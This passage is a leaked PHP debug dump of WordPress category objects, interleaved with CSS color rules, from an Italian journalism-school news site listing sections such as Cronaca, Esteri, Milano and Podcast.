"chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1251)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1251)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(846)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(846)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(430)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(430)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1891)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1891)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in 